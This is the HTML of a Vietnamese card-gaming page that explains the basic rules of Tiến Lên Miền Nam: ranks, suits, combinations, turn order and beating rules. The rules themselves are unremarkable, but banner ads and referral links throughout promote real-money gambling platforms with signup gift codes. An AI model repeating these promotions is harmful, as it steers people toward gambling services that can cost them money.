    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-165 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2614 active"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2610 active"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Luật chơi Tiến Lên Miền Nam (Đếm Lá) cơ bản</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="dy1qNRI1" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;"><a href="https://gamebai.tv/bai-tien-len-mien-nam/" target="_blank" rel="noopener">Tiến Lên Miền Nam</a> đếm là gì?</span></strong></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tiến Lên Miền Nam đếm là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Cách chơi Tiến Lên Miền Nam đếm lá</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Quy định chặt hàng trong luật chơi Tiến lên miền Nam</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Các tình huống trong bài Tiến Lên Miền Nam online</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><strong>Game Tiến lên miền Nam</strong> đếm lá là game tiến lên miền nam nhưng là tổng hợp quy tắc của game tiến lên là nhất ăn tất. Số game thủ tối thiểu trong mỗi ván bài là 2 và tối đa là 4.</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Tiến Lên Miền Nam</strong> là một <a href="https://gamebai.tv/" target="_blank" rel="noopener"><strong>game bài</strong></a> vô cùng quen thuộc và được yêu thích nhất hiện nay. </span><span style="font-weight: 400;">Do đó, chúng ta dễ dàng thấy được rằng, ở hầu hết các website, app gamebai lớn nhỏ thì nhà cung cấp cũng như chủ ứng dụng luôn luôn đặt trò TLMN ở một vị trí dễ nhìn, dễ nhận biết nhất. </span><span style="font-weight: 400;">Luật chơi <strong>Tiến Lên Miền Nam</strong> khá thoáng và đơn giản. <strong>Gamebai.club</strong> xin phép điểm sơ qua một số lưu ý nhỏ của <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/" target="_blank" rel="noopener"><strong>luật chơi Tiến Lên Miền Nam đếm lá</strong></a>, một số hướng dẫn cơ bản cho các tân thủ mới vào nghề J!</span></p><div class="hyf6m4Ut" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Game Tiến Lên Miền Nam</strong> (Tiến Lên Miền Nam đếm lá) sử dụng bộ bài tú lơ khơ gồm 52 lá. </span><span style="font-weight: 400;">Độ lớn các quân bài được sắp xếp theo thứ tự 3, 4, 5, 6, 7, 8, 9, 10, J, Q, K, A, 2. Trong đó nhỏ nhất là 3 và lớn nhất là 2.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Độ lớn về chất được sắp xếp như sau: Bích <span style="color: #000000;">♠</span> &lt; Chuồn ♣ &lt; Rô <span style="color: #ff0000;">♦</span> &lt; Cơ <span style="color: #ff0000;">♥</span>.</span></p><div class="8bzmuTeC" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Cách chơi Tiến Lên Miền Nam đếm lá</span></strong></h2>
<p style="text-align: justify;"><b>&#8211; Khái niệm:</b></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Quân bài đơn: là 1 quân bài bất kỳ trong 52 quân bài.</span></li>
<li><span style="font-weight: 400;">Đôi: là 2 quân bài giống nhau không phân biệt về chất.</span></li>
<li><span style="font-weight: 400;">Xám cô: 3 quân bài giống nhau</span></li>
<li><span style="font-weight: 400;">Tứ quý: 4 quân bài giống nhau</span></li>
<li><span style="font-weight: 400;">Ba đôi thông: là 3 đôi liên tiếp. Ví du: đôi 3 – đôi 4- đôi 5 . Lưu ý: Đổi K- Đôi A- Đôi 2 không phải là ba đôi thông.</span></li>
<li><span style="font-weight: 400;">Tứ đôi thông: là 4 đôi liên tiếp</span></li>
<li><span style="font-weight: 400;">Sảnh: là sự sắp xếp các quân bài liên tiếp nhau, tùy độ dài của các quân bài mà ta có  sảnh dài hay ngắn. </span><span style="font-weight: 400;">Sảnh ngắn nhất là 3-4-5, sảnh dài nhất là: 3, 4, 5, 6, 7, 8, 9, 10, J, Q, K, A ( sảnh rồng). K-A-2 không phải là sảnh.</span></li>
</ul>
<p style="text-align: justify;"><b>&#8211; Cách chơi:</b></p><div class="P0mwe2yG" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-weight: 400;">Khi bắt đầu chơi, mỗi người chơi được chia 13 lá bài.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Lượt đánh bài giữa các người chơi được tính ngược chiều kim đồng hồ.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Ván đầu tiên người chơi có lá bài nhỏ nhất( 3♠) được đi trước và bắt buộc phải đánh ra lá 3♠ (có thể đánh theo đôi, theo đôi hoặc sảnh,…). </span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Từ ván thứ 2 trở đi người thắng cuộc sẽ được bắt đầu đi trước. Và được phép đánh ngẫu nhiên bất kỳ quân bài nào mình thích.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Ở mỗi lượt chơi, người chơi sau cần đánh ra quân bài ( hoặc bộ bài) có thể chặt được quân bài (hoặc bộ bài) của người chơi trước vừa đánh ra. </span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Trong trường hợp không thể chặt được thì người người chơi đó sẽ mất lượt.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Khi không có người chơi chặt được quân bài( hoặc bộ bài) vừa đánh thì lượt chơi kết thúc, người vừa đánh có thể tiếp tục đánh ra quân bài tùy ý.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Ván bài kết thúc khi 1 trong các người chơi đã đánh hết bài trên tay.</span></li>
</ul>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-224" src="https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM.jpg" alt="" width="700" height="323" srcset="https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM.jpg 2436w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-300x139.jpg 300w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-1024x473.jpg 1024w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-768x355.jpg 768w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-1536x709.jpg 1536w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-2048x946.jpg 2048w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-696x321.jpg 696w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-1068x493.jpg 1068w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-1920x887.jpg 1920w, https://gamebai.tv/wp-content/uploads/2019/03/TIEN-LEN0MIEN-NAM-909x420.jpg 909w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Quy định chặt hàng trong luật chơi Tiến lên miền Nam</span></strong></h2>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-weight: 400;">Ba đôi thông chặt được: 1 cây 2 hoặc ba đôi thông nhỏ hơn.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Tứ quý chặt được: một cây 2, đôi 2, ba đôi thông hoặc tứ quý nhỏ hơn.</span></li>
<li style="text-align: justify;"><span style="font-weight: 400;">Tứ đôi thông chặt được: một cây 2, đôi 2, ba đôi thông, tứ quý hoặc tứ đôi thông nhỏ hơn.</span></li>
</ul>
<p style="text-align: justify;">Và trường hợp đặc biệt là Ăn Trắng: <span style="font-weight: 400;">Là trường hợp người chơi thắng luôn ngay sau khi chia bài nếu có: tứ quý 2, sảnh từ 3 đến A, 5 đôi thông, 6 đôi, hoặc 4 sám cô. Đặc biệt ván bài đầu tiên nếu có tứ quý 3 vẫn được tính ăn trắng.</span></p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Các tình huống trong bài Tiến Lên Miền Nam online</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Chủ bàn thoát game, quyền chủ bàn sẽ được trao cho người kế tiếp.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thời gian 1 lượt đánh là 30s, trong 30s người chơi thực hiện thao tác “Xếp bài” và “Đánh” hoặc “Thôi”.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hết 30s, người chơi không thực hiện bất cứ thao tác nào thì máy sẽ tự động “Thôi” và nhường quyền đánh cho người kế tiếp.</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/co-tuong-online/" title="Thông tin chi tiết về cách chơi cờ tướng online">
                                            <img width="800" height="450" src="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2.jpg" class="attachment-full size-full wp-post-image" alt="Thông tin chi tiết về cách chơi cờ tướng online" decoding="async" srcset="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-co-tuong-2-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/co-tuong-online/" title="Thông tin chi tiết về cách chơi cờ tướng online">Thông tin chi tiết về cách chơi cờ tướng online</a></h3>
                                          <div class="box__des">
                                            <p>Đối với người Việt Nam nói riêng và các nước châu Á nói chung thì cờ tướng là một nét đẹp văn hóa truyền thống. Đây là một trò chơi trí tuệ đòi hỏi người chơi phải có tư duy thật sâu sắc. Hiện nay thì cờ tướng không chỉ có hình thức đánh trực [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bi-kip-choi-tien-len-mien-nam/" title="Bí kíp chơi Tiến lên miền Nam trúng lớn cho các game thủ">
                                            <img width="800" height="600" src="https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1.jpg" class="attachment-full size-full wp-post-image" alt="Bí kíp chơi Tiến lên miền Nam trúng lớn cho các game thủ" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-300x225.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-768x576.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-696x522.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-560x420.jpg 560w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-80x60.jpg 80w, https://gamebai.tv/wp-content/uploads/2020/12/bi-kip-TLMN-1-265x198.jpg 265w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bi-kip-choi-tien-len-mien-nam/" title="Bí kíp chơi Tiến lên miền Nam trúng lớn cho các game thủ">Bí kíp chơi Tiến lên miền Nam trúng lớn cho các game thủ</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT Tiến lên miền Nam thu hút người chơi bởi lối chơi đơn giản nhưng lại đầy kịch tính. Đây là game bài đang sở hữu số lượng người chơi đông nhất hiện nay. Hãy cùng chúng tôi khám phá ngay các bí kíp chơi Tiến lên miền Nam giúp [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/luat-choi-bai-chan/" title="Luật chơi bài Chắn căn bản &#8211; Hướng dẫn chơi từ A &#8211; Z">
